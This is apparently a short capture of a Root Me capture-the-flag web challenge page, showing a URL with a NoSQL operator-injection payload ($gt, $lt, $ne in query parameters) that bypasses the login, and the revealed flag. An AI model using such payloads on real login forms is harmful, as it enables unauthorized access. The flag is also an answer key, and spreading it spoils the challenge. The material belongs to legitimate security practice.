 Không bảo mật | challenge01.root-me.org/web-serveur/ch38/?login[$gt]=admin&login[$lt]=test&pass[$ne]=1
Root Me
publier des solutions sur internet est interdit
You are connected as : flag{nosqli_no_secret_4_you}